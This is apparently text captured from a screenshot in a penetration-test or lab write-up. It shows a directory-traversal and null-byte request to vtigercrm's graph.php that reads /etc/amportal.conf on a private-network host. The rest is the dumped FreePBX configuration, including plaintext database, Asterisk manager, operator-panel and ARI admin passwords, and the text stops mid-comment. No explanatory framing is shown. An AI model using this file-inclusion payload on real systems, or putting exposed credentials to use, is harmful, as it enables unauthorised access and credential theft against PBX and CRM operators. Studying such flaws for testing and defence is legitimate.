 https://192.168.1.111/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of
the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS
FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains
settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname
where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the
FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS:
Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk
AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var
/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or
host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave
off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise #
FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd
FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to
allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin
password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web
adminstration. If type set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed
at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be
55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no
categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear
on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other,
allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call